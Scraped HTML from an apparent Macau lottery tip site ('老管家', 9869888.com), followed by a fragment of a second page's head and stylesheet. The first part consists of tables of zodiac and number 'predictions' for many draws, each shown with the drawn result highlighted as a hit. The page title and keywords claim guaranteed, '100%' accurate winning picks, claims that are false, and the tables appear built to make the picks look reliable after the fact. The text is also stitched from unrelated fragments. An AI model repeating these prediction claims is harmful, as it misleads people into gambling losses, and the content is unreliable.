<tr><td>032期五肖</td><td>猴猪鼠虎龙</td><td>開:發00</td></tr>
<tr><td>032期六肖</td><td>猴猪鼠虎龙狗</td><td>開:發00</td></tr>
<tr><td>032期七肖</td><td>猴猪鼠虎龙狗蛇</td><td>開:發00</td></tr>
<tr><td>032期九肖</td><td>猴猪鼠虎龙狗蛇羊牛</td><td>開:發00</td></tr>
</table></div>
<!---->

 <div class="thang"><div class="nen"><div class="btt"><font color="#d10bf3">老管家</font><font color="#FF0000">【一肖一码】9869888.com</font></div></div> 
<div class="kttt"><table>
<tr><td>031期七肖</td><td>鼠羊虎猴兔狗<span>龙</span></td><td>開:龙26</td></tr>
<tr><td>031期九肖</td><td>鼠羊虎猴兔狗<span>龙</span>鸡牛</td><td>開:龙26</td></tr>
</table></div>
<!---->


 <div class="thang"><div class="nen"><div class="btt"><font color="#d10bf3">老管家</font><font color="#FF0000">【一肖一码】9869888.com</font></div></div> 
<div class="kttt"><table>
<tr><td>029期三码</td><td>30.48.<span>01</span></td><td>開:蛇01</td></tr>
<tr><td>029期五码</td><td>30.48.<span>01</span>.40.45</td><td>開:蛇01</td></tr>
<tr><td>029期九码</td><td>30.48.<span>01</span>.40.45.26.17.10.07</td><td>開:蛇01</td></tr>
<tr><td>029期三肖</td><td>鼠马<span>蛇</span></td><td>開:蛇01</td></tr>
<tr><td>029期四肖</td><td>鼠马<span>蛇</span>虎</td><td>開:蛇01</td></tr>
<tr><td>029期五肖</td><td>鼠马<span>蛇</span>虎鸡</td><td>開:蛇01</td></tr>
<tr><td>029期六肖</td><td>鼠马<span>蛇</span>虎鸡龙</td><td>開:蛇01</td></tr>
<tr><td>029期七肖</td><td>鼠马<span>蛇</span>虎鸡龙牛</td><td>開:蛇01</td></tr>
<tr><td>029期九肖</td><td>鼠马<span>蛇</span>虎鸡龙牛猴猪</td><td>開:蛇01</td></tr>
</table></div>
<!---->


 <div class="thang"><div class="nen"><div class="btt"><font color="#d10bf3">老管家</font><font color="#FF0000">【一肖一码】9869888.com</font></div></div> 
<div class="kttt"><table>
<tr><td>028期一肖</td><td><span>兔</span></td><td>開:兔03</td></tr>
<tr><td>028期二肖</td><td><span>兔</span>猴</td><td>開:兔03</td></tr>
<tr><td>028期三肖</td><td><span>兔</span>猴龙</td><td>開:兔03</td></tr>
<tr><td>028期四肖</td><td><span>兔</span>猴龙牛</td><td>開:兔03</td></tr>
<tr><td>028期五肖</td><td><span>兔</span>猴龙牛鸡</td><td>開:兔03</td></tr>
<tr><td>028期六肖</td><td><span>兔</span>猴龙牛鸡蛇</td><td>開:兔03</td></tr>
<tr><td>028期七肖</td><td><span>兔</span>猴龙牛鸡蛇羊</td><td>開:兔03</td></tr>
<tr><td>028期九肖</td><td><span>兔</span>猴龙牛鸡蛇羊鼠狗</td><td>開:兔03</td></tr>
</table></div>
<!---->


 <div class="thang"><div class="nen"><div class="btt"><font color="#d10bf3">老管家</font><font color="#FF0000">【一肖一码】9869888.com</font></div></div> 
<div class="kttt"><table>
<tr><td>027期一肖</td><td><span>鸡</span></td><td>開:鸡45</td></tr>
<tr><td>027期二肖</td><td><span>鸡</span>兔</td><td>開:鸡45</td></tr>
<tr><td>027期三肖</td><td><span>鸡</span>兔牛</td><td>開:鸡45</td></tr>
<tr><td>027期四肖</td><td><span>鸡</span>兔牛虎</td><td>開:鸡45</td></tr>
<tr><td>027期五肖</td><td><span>鸡</span>兔牛虎鼠</td><td>開:鸡45</td></tr>
<tr><td>027期六肖</td><td><span>鸡</span>兔牛虎鼠猴</td><td>開:鸡45</td></tr>
<tr><td>027期七肖</td><td><span>鸡</span>兔牛虎鼠猴蛇</td><td>開:鸡45</td></tr>
<tr><td>027期九肖</td><td><span>鸡</span>兔牛虎鼠猴蛇马猪</td><td>開:鸡45</td></tr>
</table></div>
<!---->




 <div class="thang"><div class="nen"><div class="btt"><font color="#d10bf3">老管家</font><font color="#FF0000">【一肖一码】9869888.com</font></div></div> 
<div class="kttt"><table>
<tr><td>024期九肖</td><td>龙牛鸡马兔蛇猴猪<span>虎</span></td><td>開:虎28</td></tr>
</table></div>
<!---->



 <div class="thang"><div class="nen"><div class="btt"><font color="#d10bf3">老管家</font><font color="#FF0000">【一肖一码】9869888.com</font></div></div> 
<div class="kttt"><table>
<tr><td>023期一肖</td><td><span>羊</span></td><td>開:羊47</td></tr>
<tr><td>023期二肖</td><td><span>羊</span>牛</td><td>開:羊47</td></tr>
<tr><td>023期三肖</td><td><span>羊</span>牛龙</td><td>開:羊47</td></tr>
<tr><td>023期四肖</td><td><span>羊</span>牛龙鸡</td><td>開:羊47</td></tr>
<tr><td>023期五肖</td><td><span>羊</span>牛龙鸡虎</td><td>開:羊47</td></tr>
<tr><td>023期六肖</td><td><span>羊</span>牛龙鸡虎蛇</td><td>開:羊47</td></tr>
<tr><td>023期七肖</td><td><span>羊</span>牛龙鸡虎蛇狗</td><td>開:羊47</td></tr>
<tr><td>023期九肖</td><td><span>羊</span>牛龙鸡虎蛇狗鼠马</td><td>開:羊47</td></tr>
</table></div>
<!---->



 <div class="thang"><div class="nen"><div class="btt"><font color="#d10bf3">老管家</font><font color="#FF0000">【一肖一码】9869888.com</font></div></div> 
<div class="kttt"><table>
<tr><td>021期六肖</td><td>牛蛇马猴狗<span>鼠</span></td><td>開:鼠42</td></tr>
<tr><td>021期七肖</td><td>牛蛇马猴狗<span>鼠</span>猪</td><td>開:鼠42</td></tr>
<tr><td>021期九肖</td><td>牛蛇马猴狗<span>鼠</span>猪龙兔</td><td>開:鼠42</td></tr>
</table></div>
<!---->


 <div class="thang"><div class="nen"><div class="btt"><font color="#d10bf3">老管家</font><font color="#FF0000">【一肖一码】9869888.com</font></div></div> 
<div class="kttt"><table>
<tr><td>019期五码</td><td>04.45.27.<span>46</span>.35</td><td>開:猴46</td></tr>
<tr><td>019期九码</td><td>04.45.27.<span>46</span>.35.18.25.12.44</td><td>開:猴46</td></tr>
<tr><td>019期四肖</td><td>虎鸡兔<span>猴</span></td><td>開:猴46</td></tr>
<tr><td>019期五肖</td><td>虎鸡兔<span>猴</span>羊</td><td>開:猴46</td></tr>
<tr><td>019期六肖</td><td>虎鸡兔<span>猴</span>羊鼠</td><td>開:猴46</td></tr>
<tr><td>019期七肖</td><td>虎鸡兔<span>猴</span>羊鼠蛇</td><td>開:猴46</td></tr>
<tr><td>019期九肖</td><td>虎鸡兔<span>猴</span>羊鼠蛇马狗</td><td>開:猴46</td></tr>
</table></div>
<!---->


 <div class="thang"><div class="nen"><div class="btt"><font color="#d10bf3">老管家</font><font color="#FF0000">【一肖一码】9869888.com</font></div></div> 
<div class="kttt"><table>
<tr><td>018期一肖</td><td><span>兔</span></td><td>開:兔39</td></tr>
<tr><td>018期二肖</td><td><span>兔</span>羊</td><td>開:兔39</td></tr>
<tr><td>018期三肖</td><td><span>兔</span>羊虎</td><td>開:兔39</td></tr>
<tr><td>018期四肖</td><td><span>兔</span>羊虎龙</td><td>開:兔39</td></tr>
<tr><td>018期五肖</td><td><span>兔</span>羊虎龙鼠</td><td>開:兔39</td></tr>
<tr><td>018期六肖</td><td><span>兔</span>羊虎龙鼠牛</td><td>開:兔39</td></tr>
<tr><td>018期七肖</td><td><span>兔</span>羊虎龙鼠牛猪</td><td>開:兔39</td></tr>
<tr><td>018期九肖</td><td><span>兔</span>羊虎龙鼠牛猪蛇猴</td><td>開:兔39</td></tr>
</table></div>
<!---->


 <div class="thang"><div class="nen"><div class="btt"><font color="#d10bf3">老管家</font><font color="#FF0000">【一肖一码】9869888.com</font></div></div> 
<div class="kttt"><table>
<tr><td>017期二肖</td><td>牛<span>狗</span></td><td>開:狗32</td></tr>
<tr><td>017期三肖</td><td>牛<span>狗</span>鸡</td><td>開:狗32</td></tr>
<tr><td>017期四肖</td><td>牛<span>狗</span>鸡鼠</td><td>開:狗32</td></tr>
<tr><td>017期五肖</td><td>牛<span>狗</span>鸡鼠猴</td><td>開:狗32</td></tr>
<tr><td>017期六肖</td><td>牛<span>狗</span>鸡鼠猴马</td><td>開:狗32</td></tr>
<tr><td>017期七肖</td><td>牛<span>狗</span>鸡鼠猴马羊</td><td>開:狗32</td></tr>
<tr><td>017期九肖</td><td>牛<span>狗</span>鸡鼠猴马羊兔蛇</td><td>開:狗32</td></tr>
</table></div>
<!---->



 <div class="thang"><div class="nen"><div class="btt"><font color="#d10bf3">老管家</font><font color="#FF0000">【一肖一码】9869888.com</font></div></div> 
<div class="kttt"><table>
<tr><td>016期六肖</td><td>狗猴猪龙兔<span>鼠</span></td><td>開:鼠06</td></tr>
<tr><td>016期七肖</td><td>狗猴猪龙兔<span>鼠</span>鸡</td><td>開:鼠06</td></tr>
<tr><td>016期九肖</td><td>狗猴猪龙兔<span>鼠</span>鸡马虎</td><td>開:鼠06</td></tr>
</table></div>
<!---->



 <div class="thang"><div class="nen"><div class="btt"><font color="#d10bf3">老管家</font><font color="#FF0000">【一肖一码】9869888.com</font></div></div> 
<div class="kttt"><table>
<tr><td>015期二肖</td><td>兔<span>猪</span></td><td>開:猪31</td></tr>
<tr><td>015期三肖</td><td>兔<span>猪</span>猴</td><td>開:猪31</td></tr>
<tr><td>015期四肖</td><td>兔<span>猪</span>猴虎</td><td>開:猪31</td></tr>
<tr><td>015期五肖</td><td>兔<span>猪</span>猴虎蛇</td><td>開:猪31</td></tr>
<tr><td>015期六肖</td><td>兔<span>猪</span>猴虎蛇鼠</td><td>開:猪31</td></tr>
<tr><td>015期七肖</td><td>兔<span>猪</span>猴虎蛇鼠牛</td><td>開:猪31</td></tr>
<tr><td>015期九肖</td><td>兔<span>猪</span>猴虎蛇鼠牛鸡羊</td><td>開:猪31</td></tr>
</table></div>
<!---->



 <div class="thang"><div class="nen"><div class="btt"><font color="#d10bf3">老管家</font><font color="#FF0000">【一肖一码】9869888.com</font></div></div> 
<div class="kttt"><table>
<tr><td>014期三肖</td><td>猪猴<span>龙</span></td><td>開:龙26</td></tr>
<tr><td>014期四肖</td><td>猪猴<span>龙</span>牛</td><td>開:龙26</td></tr>
<tr><td>014期五肖</td><td>猪猴<span>龙</span>牛马</td><td>開:龙26</td></tr>
<tr><td>014期六肖</td><td>猪猴<span>龙</span>牛马兔</td><td>開:龙26</td></tr>
<tr><td>014期七肖</td><td>猪猴<span>龙</span>牛马兔狗</td><td>開:龙26</td></tr>
<tr><td>014期九肖</td><td>猪猴<span>龙</span>牛马兔狗虎鼠</td><td>開:龙26</td></tr>
</table></div>
<!---->



 <div class="thang"><div class="nen"><div class="btt"><font color="#d10bf3">老管家</font><font color="#FF0000">【一肖一码】9869888.com</font></div></div> 
<div class="kttt"><table>
<tr><td>013期一肖</td><td><span>蛇</span></td><td>開:蛇01</td></tr>
<tr><td>013期二肖</td><td><span>蛇</span>鼠</td><td>開:蛇01</td></tr>
<tr><td>013期三肖</td><td><span>蛇</span>鼠马</td><td>開:蛇01</td></tr>
<tr><td>013期四肖</td><td><span>蛇</span>鼠马鸡</td><td>開:蛇01</td></tr>
<tr><td>013期五肖</td><td><span>蛇</span>鼠马鸡龙</td><td>開:蛇01</td></tr>
<tr><td>013期六肖</td><td><span>蛇</span>鼠马鸡龙猪</td><td>開:蛇01</td></tr>
<tr><td>013期七肖</td><td><span>蛇</span>鼠马鸡龙猪猴</td><td>開:蛇01</td></tr>
<tr><td>013期九肖</td><td><span>蛇</span>鼠马鸡龙猪猴兔羊</td><td>開:蛇01</td></tr>
</table></div>
<!---->




 <div class="thang"><div class="nen"><div class="btt"><font color="#d10bf3">老管家</font><font color="#FF0000">【一肖一码】9869888.com</font></div></div> 
<div class="kttt"><table>
<tr><td>012期二肖</td><td>龙<span>羊</span></td><td>開:羊11</td></tr>
<tr><td>012期三肖</td><td>龙<span>羊</span>兔</td><td>開:羊11</td></tr>
<tr><td>012期四肖</td><td>龙<span>羊</span>兔狗</td><td>開:羊11</td></tr>
<tr><td>012期五肖</td><td>龙<span>羊</span>兔狗蛇</td><td>開:羊11</td></tr>
<tr><td>012期六肖</td><td>龙<span>羊</span>兔狗蛇虎</td><td>開:羊11</td></tr>
<tr><td>012期七肖</td><td>龙<span>羊</span>兔狗蛇虎猪</td><td>開:羊11</td></tr>
<tr><td>012期九肖</td><td>龙<span>羊</span>兔狗蛇虎猪马牛</td><td>開:羊11</td></tr>
</table></div>
<!---->




 <div class="thang"><div class="nen"><div class="btt"><font color="#d10bf3">老管家</font><font color="#FF0000">【一肖一码】9869888.com</font></div></div> 
<div class="kttt"><table>
<tr><td>010期五肖</td><td>鼠羊狗猪<span>兔</span></td><td>開:兔27</td></tr>
<tr><td>010期六肖</td><td>鼠羊狗猪<span>兔</span>牛</td><td>開:兔27</td></tr>
<tr><td>010期七肖</td><td>鼠羊狗猪<span>兔</span>牛猴</td><td>開:兔27</td></tr>
<tr><td>010期九肖</td><td>鼠羊狗猪<span>兔</span>牛猴蛇龙</td><td>開:兔27</td></tr>
</table></div>
<!---->




 <div class="thang"><div class="nen"><div class="btt"><font color="#d10bf3">老管家</font><font color="#FF0000">【一肖一码】9869888.com</font></div></div> 
<div class="kttt"><table>
<tr><td>009期七肖</td><td>羊鼠马猴蛇猪<span>虎</span></td><td>開:虎28</td></tr>
<tr><td>009期九肖</td><td>羊鼠马猴蛇猪<span>虎</span>鸡龙</td><td>開:虎28</td></tr>
</table></div>
<!---->




 <div class="thang"><div class="nen"><div class="btt"><font color="#d10bf3">老管家</font><font color="#FF0000">【一肖一码】9869888.com</font></div></div> 
<div class="kttt"><table>
<tr><td>007期三肖</td><td>龙羊<span>牛</span></td><td>開:牛41</td></tr>
<tr><td>007期四肖</td><td>龙羊<span>牛</span>兔</td><td>開:牛41</td></tr>
<tr><td>007期五肖</td><td>龙羊<span>牛</span>兔马</td><td>開:牛41</td></tr>
<tr><td>007期六肖</td><td>龙羊<span>牛</span>兔马蛇</td><td>開:牛41</td></tr>
<tr><td>007期七肖</td><td>龙羊<span>牛</span>兔马蛇猪</td><td>開:牛41</td></tr>
<tr><td>007期九肖</td><td>龙羊<span>牛</span>兔马蛇猪鼠鸡</td><td>開:牛41</td></tr>
</table></div>
<!---->


 <div class="thang"><div class="nen"><div class="btt"><font color="#d10bf3">老管家</font><font color="#FF0000">【一肖一码】9869888.com</font></div></div> 
<div class="kttt"><table>
<tr><td>005期五肖</td><td>蛇羊马兔<span>猪</span></td><td>開:猪43</td></tr>
<tr><td>005期六肖</td><td>蛇羊马兔<span>猪</span>猴</td><td>開:猪43</td></tr>
<tr><td>005期七肖</td><td>蛇羊马兔<span>猪</span>猴牛</td><td>開:猪43</td></tr>
<tr><td>005期九肖</td><td>蛇羊马兔<span>猪</span>猴牛鸡龙</td><td>開:猪43</td></tr>
</table></div>
<!---->


 <div class="thang"><div class="nen"><div class="btt"><font color="#d10bf3">老管家</font><font color="#FF0000">【一肖一码】9869888.com</font></div></div> 
<div class="kttt"><table>
<tr><td>004期五肖</td><td>狗鼠猪羊<span>鸡</span></td><td>開:鸡45</td></tr>
<tr><td>004期六肖</td><td>狗鼠猪羊<span>鸡</span>龙</td><td>開:鸡45</td></tr>
<tr><td>004期七肖</td><td>狗鼠猪羊<span>鸡</span>龙牛</td><td>開:鸡45</td></tr>
<tr><td>004期九肖</td><td>狗鼠猪羊<span>鸡</span>龙牛猴虎</td><td>開:鸡45</td></tr>
</table></div>
<!---->


 <div class="thang"><div class="nen"><div class="btt"><font color="#d10bf3">老管家</font><font color="#FF0000">【一肖一码】9869888.com</font></div></div> 
<div class="kttt"><table>
<tr><td>003期三码</td><td>31.42.<span>09</span></td><td>開:鸡09</td></tr>
<tr><td>003期五码</td><td>31.42.<span>09</span>.12.37</td><td>開:鸡09</td></tr>
<tr><td>003期九码</td><td>31.42.<span>09</span>.12.37.17.03.47.02</td><td>開:鸡09</td></tr>
<tr><td>003期三肖</td><td>猪鼠<span>鸡</span></td><td>開:鸡09</td></tr>
<tr><td>003期四肖</td><td>猪鼠<span>鸡</span>马</td><td>開:鸡09</td></tr>
<tr><td>003期五肖</td><td>猪鼠<span>鸡</span>马蛇</td><td>開:鸡09</td></tr>
<tr><td>003期六肖</td><td>猪鼠<span>鸡</span>马蛇牛</td><td>開:鸡09</td></tr>
<tr><td>003期七肖</td><td>猪鼠<span>鸡</span>马蛇牛兔</td><td>開:鸡09</td></tr>
<tr><td>003期九肖</td><td>猪鼠<span>鸡</span>马蛇牛兔羊龙</td><td>開:鸡09</td></tr>
</table></div>
<!---->



 <div class="thang"><div class="nen"><div class="btt"><font color="#d10bf3">老管家</font><font color="#FF0000">【一肖一码】9869888.com</font></div></div> 
<div class="kttt"><table>
<tr><td>002期三肖</td><td>兔蛇<span>猴</span></td><td>開:猴22</td></tr>
<tr><td>002期四肖</td><td>兔蛇<span>猴</span>虎</td><td>開:猴22</td></tr>
<tr><td>002期五肖</td><td>兔蛇<span>猴</span>虎猪</td><td>開:猴22</td></tr>
<tr><td>002期六肖</td><td>兔蛇<span>猴</span>虎猪牛</td><td>開:猴22</td></tr>
<tr><td>002期七肖</td><td>兔蛇<span>猴</span>虎猪牛鸡</td><td>開:猴22</td></tr>
<tr><td>002期九肖</td><td>兔蛇<span>猴</span>虎猪牛鸡羊狗</td><td>開:猴22</td></tr>
</table></div>
<!---->



 <div class="thang"><div class="nen"><div class="btt"><font color="#d10bf3">老管家</font><font color="#FF0000">【一肖一码】9869888.com</font></div></div> 
<div class="kttt"><table>
<tr><td>365期五肖</td><td>猪鼠狗羊<span>龙</span></td><td>開:龙26</td></tr>
<tr><td>365期六肖</td><td>猪鼠狗羊<span>龙</span>兔</td><td>開:龙26</td></tr>
<tr><td>365期七肖</td><td>猪鼠狗羊<span>龙</span>兔牛</td><td>開:龙26</td></tr>
<tr><td>365期九肖</td><td>猪鼠狗羊<span>龙</span>兔牛蛇马</td><td>開:龙26</td></tr>
</table></div>
<!---->



 <div class="thang"><div class="nen"><div class="btt"><font color="#d10bf3">老管家</font><font color="#FF0000">【一肖一码】9869888.com</font></div></div> 
<div class="kttt"><table>
<tr><td>363期六肖</td><td>兔猪鼠蛇马<span>龙</span></td><td>開:龙26</td></tr>
<tr><td>363期七肖</td><td>兔猪鼠蛇马<span>龙</span>牛</td><td>開:龙26</td></tr>
<tr><td>363期九肖</td><td>兔猪鼠蛇马<span>龙</span>牛羊狗</td><td>開:龙26</td></tr>
</table></div>
<!---->



 <div class="thang"><div class="nen"><div class="btt"><font color="#d10bf3">老管家</font><font color="#FF0000">【一肖一码】9869888.com</font></div></div> 
<div class="kttt"><table>
<tr><td>362期五肖</td><td>鼠兔虎龙<span>羊</span></td><td>開:羊23</td></tr>
<tr><td>362期六肖</td><td>鼠兔虎龙<span>羊</span>猴</td><td>開:羊23</td></tr>
<tr><td>362期七肖</td><td>鼠兔虎龙<span>羊</span>猴鸡</td><td>開:羊23</td></tr>
<tr><td>362期九肖</td><td>鼠兔虎龙<span>羊</span>猴鸡马狗</td><td>開:羊23</td></tr>
</table></div>
<!---->



 <div class="thang"><div class="nen"><div class="btt"><font color="#d10bf3">老管家</font><font color="#FF0000">【一肖一码】9869888.com</font></div></div> 
<div class="kttt"><table>
<tr><td>361期九码</td><td>27.38.18.31.41.<span>24</span>.34.25.47</td><td>開:马24</td></tr>
<tr><td>361期六肖</td><td>兔龙鼠猪牛<span>马</span></td><td>開:马24</td></tr>
<tr><td>361期七肖</td><td>兔龙鼠猪牛<span>马</span>猴</td><td>開:马24</td></tr>
<tr><td>361期九肖</td><td>兔龙鼠猪牛<span>马</span>猴蛇羊</td><td>開:马24</td></tr>
</table></div>
<!---->




 <div class="thang"><div class="nen"><div class="btt"><font color="#d10bf3">老管家</font><font color="#FF0000">【一肖一码】9869888.com</font></div></div> 
<div class="kttt"><table>
<tr><td>359期一码</td><td><span>11</span></td><td>開:羊11</td></tr>
<tr><td>359期三码</td><td><span>11</span>.46.09</td><td>開:羊11</td></tr>
<tr><td>359期五码</td><td><span>11</span>.46.09.37.41</td><td>開:羊11</td></tr>
<tr><td>359期九码</td><td><span>11</span>.46.09.37.41.44.27.24.18</td><td>開:羊11</td></tr>
<tr><td>359期一肖</td><td><span>羊</span></td><td>開:羊11</td></tr>
<tr><td>359期二肖</td><td><span>羊</span>猴</td><td>開:羊11</td></tr>
<tr><td>359期三肖</td><td><span>羊</span>猴鸡</td><td>開:羊11</td></tr>
<tr><td>359期四肖</td><td><span>羊</span>猴鸡蛇</td><td>開:羊11</td></tr>
<tr><td>359期五肖</td><td><span>羊</span>猴鸡蛇牛</td><td>開:羊11</td></tr>
<tr><td>359期六肖</td><td><span>羊</span>猴鸡蛇牛狗</td><td>開:羊11</td></tr>
<tr><td>359期七肖</td><td><span>羊</span>猴鸡蛇牛狗兔</td><td>開:羊11</td></tr>
<tr><td>359期九肖</td><td><span>羊</span>猴鸡蛇牛狗兔马鼠</td><td>開:羊11</td></tr>
</table></div>



 <div class="thang"><div class="nen"><div class="btt"><font color="#d10bf3">老管家</font><font color="#FF0000">【一肖一码】9869888.com</font></div></div> 
<div class="kttt"><table>
<tr><td>358期七肖</td><td>龙虎羊狗兔马<span>猪</span></td><td>開:猪07</td></tr>
<tr><td>358期九肖</td><td>龙虎羊狗兔马<span>猪</span>牛猴</td><td>開:猪07</td></tr>
</table></div>



 <div class="thang"><div class="nen"><div class="btt"><font color="#d10bf3">老管家</font><font color="#FF0000">【一肖一码】9869888.com</font></div></div> 
<div class="kttt"><table>
<tr><td>357期五肖</td><td>羊兔猪鼠<span>蛇</span></td><td>開:蛇49</td></tr>
<tr><td>357期六肖</td><td>羊兔猪鼠<span>蛇</span>鸡</td><td>開:蛇49</td></tr>
<tr><td>357期七肖</td><td>羊兔猪鼠<span>蛇</span>鸡虎</td><td>開:蛇49</td></tr>
<tr><td>357期九肖</td><td>羊兔猪鼠<span>蛇</span>鸡虎猴龙</td><td>開:蛇49</td></tr>
</table></div>



 <div class="thang"><div class="nen"><div class="btt"><font color="#d10bf3">老管家</font><font color="#FF0000">【一肖一码】9869888.com</font></div></div> 
<div class="kttt"><table>
<tr><td>356期二肖</td><td>牛<span>马</span></td><td>開:马24</td></tr>
<tr><td>356期三肖</td><td>牛<span>马</span>猪</td><td>開:马24</td></tr>
<tr><td>356期四肖</td><td>牛<span>马</span>猪猴</td><td>開:马24</td></tr>
<tr><td>356期五肖</td><td>牛<span>马</span>猪猴蛇</td><td>開:马24</td></tr>
<tr><td>356期六肖</td><td>牛<span>马</span>猪猴蛇狗</td><td>開:马24</td></tr>
<tr><td>356期七肖</td><td>牛<span>马</span>猪猴蛇狗龙</td><td>開:马24</td></tr>
<tr><td>356期九肖</td><td>牛<span>马</span>猪猴蛇狗龙羊鼠</td><td>開:马24</td></tr>
</table></div>









<style>

.qcktt { text-align: center;
		font-weight: bold;
		line-height: 35px;
		font-size: 16pt;
		background: #FFFF00;
		color: #FF0000 !important;

</style>
<div class="qcktt"><a target="_blank" href="./ktt.html"><font color="#FF0000">
	点击查看《一肖一码》更多历史记录</font></a></div>



</body></html>

--- FILE ---
content_type: text/html
request_url: https://a113n.km92u70nz8.cyou/2.html?13123123
body_size: 5671
content:
<!DOCTYPE html>
<html lang="zh-CN" translate="no">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<script> var jy= {siteid:"103633",type:"am65",groupid:"a",o:11,iframe:0}</script><!--  -->

<link href="https://vhimg1.edgozy.com/103633/images/style.css?102" rel="stylesheet" type="text/css">
<script type="text/javascript" src="https://otc.edgozy.com/com.js?v=2.0.1"></script>




    <meta name="google" content="notranslate">
     <meta name="format-detection" content="telephone=no">
    <title>老管家|600图库|八百图库|开奖最快|澳门今晚必中一肖一码|永久免费资料|澳门历史开奖结果查询表|管家婆三肖三期必出一期快开奖直播</title>
     <meta name="keywords" content="老管家|600图库|八百图库|澳门6合开奖结果+开奖结果|澳门管家婆免费资料|澳门今晚必中一肖一码2024开|澳门免费资料澳门挂牌|最准一肖一码100%澳门|皇博神算" />
     <meta name="description" content="老管家|600图库|八百图库|澳门六开天天彩内部资料|皇博神算永久免费资料|全年开奖记录|全年彩图|2024澳门资料大全正版"/>



<style>

body{background: #ffffff;}
html {font-size: 62.5%;}	

		.bc {
		text-align: center;
		font-weight: bold;
		font-family: 微软雅黑;
		font-size: 12pt;
		line-height: 35px;
		background: #e7510b;
		color: #FFFFFF;
		text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;
		}

	.btt::before {
		
		
	}	
	.btt::after {
		color: #e3ff00;
			}	






.thang span {background-color: #FFFF00;color: #FF0000;}
.gsb-list ul li .gsb-txt {
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}	



a {
    text-decoration: none;
}


.nen{
    background-image: url('https://vhimg1.edgozy.com/215144/images/guanjia.jpg');
    background-position: center;
    background-repeat:repeat;
    background-origin:padding-box;
    background-size:102% 50px;
    border: 3px double #e01b47;
        text-align: center;
		font-weight: bold;
		font-family: 微软雅黑;
		font-size: 15pt;
		line-height: 40px;
		text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000

} 


    #minmin95 a{
            font-size: 16px;
            width: calc(21% - -22.5px);
            line-height: 50px;
            margin: 1px;
            text-align: center;
            color: #fff;
            border-radius: 20px;
            background: linear-gradient(#d800ff, #cf09e8, #c70ef5);
            display: inline-block;
            text-decoration: none;
            border: 1px solid #ef96fc; */
            transition: box-shadow .5s ease, transform .2s ease; 
            will-change: transform;
            box-shadow: 0 5px 15px rgba(0, 0, 0, .3);
            height: 45spx;
            animation: zoomIn 1.5s infinite;
        }
    #minmin95 a:hover {
                color: #000000;
            }
         @keyframes zoomIn {
            50% {
                transform: scale(0.94);
            }
            100% {
                transform: scale(1);
            }
        }
        @keyframes moveUpDown {
          0% {
            transform: translateY(0);
          }
          50% {
            transform: translateY(-2px);
          }
          100% {
            transform: translateY(0);
          }
        }
  @media screen and (max-width:720px) {
      .minmin95 {
          width: calc(20% - -18.5px);
      }
  }
</style>

                    <style>
  .jijiji {
      font-size: 14pt;

  }

  @media screen and (max-width:720px) {
      .jijiji {
          font-size: 10pt;
      }
  }

  .ahihi1 a:hover {
      text-decoration: inherit;
      text-align: center;
      background-image: linear-gradient(to right, #ff0000, #ff0000);
      -webkit-text-fill-color: transparent;
      -webkit-background-clip: text;
      -webkit-background-size: 200% 100%;
      -webkit-animation: colorChange 6s infinite;
  }
   	.mai{
			border: 2px dashed rgb(223 20 20 / 43%);
			text-align:left;
			font-weight:550;
			font-family:Arial;
			font-size:11pt;
			background: linear-gradient(to right,#19d4e708,#33a0b930,#0096a578);
			} 
			
			
	
	p {
	text-align: center;
	font-weight: bold;
	line-height: 30px;
	border-bottom: 1px #eaeaea solid;
	font-size: 13pt;
	font-family: 等线;
	}

	p:last-child {border-bottom: 0}
	
	p b:nth-child(1) {
    color: #f1f1f6;
    background: #d10bf3;
    border-radius: 6px;}
	p b:nth-child(2) {color: #48a500;}
	p b:nth-child(3) {color: #0000EE;}
	p b:nth-child(4) {color: #FF7C07;}
	p b:nth-child(5) {color: #FF0000;}		
hiv {color: #9a8b8b;}

       	.abc4 {
    display: inline-block;
    
    color: #f9ff00;
    background: #fb0035;
    margin: 0 auto;
    border-radius: 18px;
    font-family: 等线;
    font-size: 18px;
    animation: dong 2s linear infinite;
    animation-fill-mode: both;
    box-shadow: 0 0 10px #f94370;
    transition:  0.4s;
    width: 50pt;}
         	.abc_ptyw {
    display: inline-block;
    
    color: #f9ff00;
    background: #fb0035;
    margin: 0 auto;
    border-radius: 18px;
    font-family: 等线;
    font-size: 18px;
    animation: dong 2s linear infinite;
    animation-fill-mode: both;
    box-shadow: 0 0 10px #f94370;
    transition:  0.4s;
    width: 55pt;}
    
          	.abcth {
    display: inline-block;
    
    color: #f9ff00;
    background: #fb0035;
    margin: 0 auto;
    border-radius: 18px;
    font-family: 等线;
    font-size: 18px;
    animation: dong 2s linear infinite;
    animation-fill-mode: both;
    box-shadow: 0 0 10px #f94370;
    transition:  0.4s;
    width: 50pt;} 
    
           	.abc_m {
    display: inline-block;
    
    color: #f9ff00;
    background: #fb0035;
    margin: 0 auto;
    border-radius: 18px;
    font-family: 等线;
    font-size: 18px;
    animation: dong 2s linear infinite;
    animation-fill-mode: both;
    box-shadow: 0 0 10px #f94370;
    transition:  0.4s;
    width: 144pt;}
    
			table td {

    font-size: 12px;

}
</style>

<style>
@keyframes effectScale {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(.9);
    }
}
.lingqu3 {
background: none;
border: none;
border-radius: 8px;
font-weight: bold;
color: #FFFFFF;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
} 
button.lingqu3 {
    animation:.5s infinite effectScale
}
.buxiang3 {
background: #ffffff;
border: none;
border-radius: 8px;
font-weight: bold;
color: #000000a1;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
border: 1px solid #636d6966;
} 


table.hs3 td:nth-child(odd) {
width: 48%;} 
@media screen and (max-width:600px){
table.hs3 td:nth-child(odd) {
width: 46%;
}
}  

</style>

<!--话术5-->
<style>
@keyframes effectScale {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(.9);
    }
}
.lingqu5 {
background: none;
border: none;
border-radius: 8px;
font-weight: bold;
color: #ffffff;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
} 
button.lingqu5 {
    animation:.5s infinite effectScale
}
.buxiang5 {
background: #ffffff;
border: none;
border-radius: 8px;
font-weight: bold;
color: #000000a1;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
border: 1px solid #636d6966;
}  
</style>
<style>
@keyframes effectScale {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(.9);
    }
}
.lingqu2 {
background: none;
border: none;
border-radius: 8px;
font-weight: bold;
color: #FFFFFF;
